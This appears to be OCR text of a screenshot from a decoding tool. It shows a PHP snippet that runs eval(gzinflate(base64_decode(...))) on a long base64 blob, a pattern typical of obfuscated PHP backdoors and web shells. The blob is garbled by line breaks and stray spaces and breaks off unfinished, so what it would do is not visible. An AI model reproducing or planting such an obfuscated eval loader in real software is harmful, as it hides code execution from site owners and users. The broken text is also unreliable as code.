
Decoded Output
download
<?php
//00545 
eval
(gzinflate(base64_decode(
"HR+cPzysVSTla4
NfTlxev7aO5dS/dokLf75CCDy5hHGI5NJc3DkCkAnECz
dr4jZxPTGXUqif9fUT 

ZE9ZbPOgzzWitZRRtxnAj4K/g90FqUuCLDgMbODRb2QC
4tuOTzIv9loiVietWpVEG4hOp9H2R0QG 

oRLU6LQgzeiFC9G4GNrv2NtJxJHVU/m5E8aOmxvEctWx
kwu2GY9eT1tXLPtUZTAdDf0PoPRzS3a4 

eyXIi3Pq91nWQAigc7OJCztZoGI9NAV1QLNNLidQgmlz
cxSrHZJy8rTK6AAGVsbdaF0ih2cueAco 

cCj8jB9C/rVEsYexsjVq2PQxtWgxEDQGZGV6nqFD5Gfc
PAXiqCkwRwMIiYsjVqZslCT5vZsMk8ke 

VPIE41yZFGTmlJ9va6jDn+jbVHDwGOh0y+Ck1KTHKFCd
X7vlnT41eZBPLhRHFJiHEulJZby8glrE 

hlnOpgxS/TkJAyAbMEmu8zKLQEfdgCFn1WX7zA8dvN4U
Hgf1wkkqFk+UJuc1zR1xYgIo8yti36te 

UBgN484dVbiHmw+OkW4m1hHB6V7Z3lHAWXxG+qdYdVqp
gcIlfUwSM6tpH8WGt85JqQNKVrvLKESO 

m623paFVnSplR7dJARUwQ1OQbZy+FdH2pEHegC3A8I50
RqP/Add2R0mArqKRNmNnwJV3H7rddLZK 

v/41/NdP7URm+6oFQ2BveSfiEkpmHvSM6nqpEbCBXOPK